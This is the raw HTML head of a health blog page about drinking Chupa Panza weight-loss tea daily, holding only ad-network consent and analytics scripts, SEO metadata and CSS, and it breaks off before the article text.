

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thehealthcarey.com/health/can-you-drink-chupa-panza-everyday/
body_size: 33927
content:
<!DOCTYPE html><!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]--><!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]--><!--[if gt IE 8]><!--><html lang="en-US" prefix="og: https://ogp.me/ns#"><!--<![endif]--><head><meta charset="UTF-8"/>
<script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([{name:"ezoab_462724",value:"mod64-c; Path=/; Domain=thehealthcarey.com; Max-Age=7200",tcfCategory:"store_info",isEzoic:"true",},{name:"ezosuibasgeneris-1",value:"1976687e-724a-43af-5060-67925ffb5e71; Path=/; Domain=thehealthcarey.com; Expires=Mon, 25 Jan 2027 13:20:27 UTC; Secure; SameSite=None",tcfCategory:"understand_audiences",isEzoic:"true",}]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"edge_cache_status":13,"edge_response_time":126,"url":"https://thehealthcarey.com/health/can-you-drink-chupa-panza-everyday/"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"ab_test_id":"mod64-c"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});window.__ez=window.__ez||{};window.__ez.tf={};</script>
<script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '/detroitchicago/boise.js?gcb=195-0&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '/parsonsmaize/abilene.js?gcb=195-0&cb=e80eca0cdb', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '/parsonsmaize/mulvane.js?gcb=195-0&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '/detroitchicago/birmingham.js?gcb=195-0&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"article_category":"Health","author":"Lina Strolight","domain":"thehealthcarey.com","domain_id":462724,"ezcache_level":2,"ezcache_skip_code":0,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"publish_date":"2023-04-26","response_size":170630,"response_size_orig":164862,"response_time_orig":72,"template_id":120,"url":"https://thehealthcarey.com/health/can-you-drink-chupa-panza-everyday/","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;

function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"pr":[6],"omd5":"139eeef0afc00ddfb4d0345bab3ed910","nar":"fastresponse"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://thehealthcarey.com/health/can-you-drink-chupa-panza-everyday/"/>
    <title>Can You Drink Chupa Panza Everyday? Benefits and Risks Explained - The Health Carey</title>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <link rel="pingback" href="https://thehealthcarey.com/xmlrpc.php"/>
    <link rel="icon" type="image/png" href="https://thehealthcarey.com/wp-content/uploads/2023/04/The-Health-CareY_fav.png" />
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="If you want to shed a few pounds or improve your overall health, you may have heard of Chupa Panza. This natural weight loss supplement has gained popularity"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://thehealthcarey.com/health/can-you-drink-chupa-panza-everyday/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Can You Drink Chupa Panza Everyday? Benefits and Risks Explained - The Health Carey"/>
<meta property="og:description" content="If you want to shed a few pounds or improve your overall health, you may have heard of Chupa Panza. This natural weight loss supplement has gained popularity"/>
<meta property="og:url" content="https://thehealthcarey.com/health/can-you-drink-chupa-panza-everyday/"/>
<meta property="og:site_name" content="The Health Carey"/>
<meta property="article:tag" content="Chupa panza tea"/>
<meta property="article:tag" content="natural supplement"/>
<meta property="article:section" content="Health"/>
<meta property="og:updated_time" content="2023-04-26T06:34:06+00:00"/>
<meta property="og:image" content="https://thehealthcarey.com/wp-content/uploads/2023/04/Can-You-Drink-Chupa-Panza-Everyday.jpg"/>
<meta property="og:image:secure_url" content="https://thehealthcarey.com/wp-content/uploads/2023/04/Can-You-Drink-Chupa-Panza-Everyday.jpg"/>
<meta property="og:image:width" content="900"/>
<meta property="og:image:height" content="600"/>
<meta property="og:image:alt" content="Can You Drink Chupa Panza Everyday? Benefits and Risks Explained"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta property="article:published_time" content="2023-04-26T06:33:31+00:00"/>
<meta property="article:modified_time" content="2023-04-26T06:34:06+00:00"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:title" content="Can You Drink Chupa Panza Everyday? Benefits and Risks Explained - The Health Carey"/>
<meta name="twitter:description" content="If you want to shed a few pounds or improve your overall health, you may have heard of Chupa Panza. This natural weight loss supplement has gained popularity"/>
<meta name="twitter:image" content="https://thehealthcarey.com/wp-content/uploads/2023/04/Can-You-Drink-Chupa-Panza-Everyday.jpg"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content="Lina Strolight"/>
<meta name="twitter:label2" content="Time to read"/>
<meta name="twitter:data2" content="6 minutes"/>
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://thehealthcarey.com/#person","name":"The Health Carey"},{"@type":"WebSite","@id":"https://thehealthcarey.com/#website","url":"https://thehealthcarey.com","name":"The Health Carey","publisher":{"@id":"https://thehealthcarey.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://thehealthcarey.com/wp-content/uploads/2023/04/Can-You-Drink-Chupa-Panza-Everyday.jpg","url":"https://thehealthcarey.com/wp-content/uploads/2023/04/Can-You-Drink-Chupa-Panza-Everyday.jpg","width":"900","height":"600","caption":"Can You Drink Chupa Panza Everyday? Benefits and Risks Explained","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://thehealthcarey.com/health/can-you-drink-chupa-panza-everyday/#webpage","url":"https://thehealthcarey.com/health/can-you-drink-chupa-panza-everyday/","name":"Can You Drink Chupa Panza Everyday? Benefits and Risks Explained - The Health Carey","datePublished":"2023-04-26T06:33:31+00:00","dateModified":"2023-04-26T06:34:06+00:00","isPartOf":{"@id":"https://thehealthcarey.com/#website"},"primaryImageOfPage":{"@id":"https://thehealthcarey.com/wp-content/uploads/2023/04/Can-You-Drink-Chupa-Panza-Everyday.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://thehealthcarey.com/author/itsmeadmin/","name":"Lina Strolight","url":"https://thehealthcarey.com/author/itsmeadmin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/33ee5ade46a69f4d731893aca4ac025a?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/33ee5ade46a69f4d731893aca4ac025a?s=96&amp;d=mm&amp;r=g","caption":"Lina Strolight","inLanguage":"en-US"},"sameAs":["http://thehealthcarey.com"]},{"@type":"BlogPosting","headline":"Can You Drink Chupa Panza Everyday? Benefits and Risks Explained - The Health Carey","keywords":"Can You Drink Chupa Panza Everyday","datePublished":"2023-04-26T06:33:31+00:00","dateModified":"2023-04-26T06:34:06+00:00","articleSection":"Health","author":{"@id":"https://thehealthcarey.com/author/itsmeadmin/","name":"Lina Strolight"},"publisher":{"@id":"https://thehealthcarey.com/#person"},"description":"If you want to shed a few pounds or improve your overall health, you may have heard of Chupa Panza. This natural weight loss supplement has gained popularity","name":"Can You Drink Chupa Panza Everyday? Benefits and Risks Explained - The Health Carey","@id":"https://thehealthcarey.com/health/can-you-drink-chupa-panza-everyday/#richSnippet","isPartOf":{"@id":"https://thehealthcarey.com/health/can-you-drink-chupa-panza-everyday/#webpage"},"image":{"@id":"https://thehealthcarey.com/wp-content/uploads/2023/04/Can-You-Drink-Chupa-Panza-Everyday.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://thehealthcarey.com/health/can-you-drink-chupa-panza-everyday/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thehealthcarey.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" id="wp-block-library-css" href="https://thehealthcarey.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2" type="text/css" media="all"/>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id="global-styles-inline-css" type="text/css">
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: 